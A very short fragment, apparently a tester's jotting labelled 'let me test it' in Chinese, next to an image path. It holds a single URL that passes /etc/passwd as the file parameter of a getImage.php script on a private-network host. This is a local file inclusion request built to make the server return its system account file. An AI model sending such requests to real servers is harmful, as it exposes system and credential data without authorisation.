 测试一下,http://192.168.58.159/cgi-data/getImage.php?file=/etc/passwd,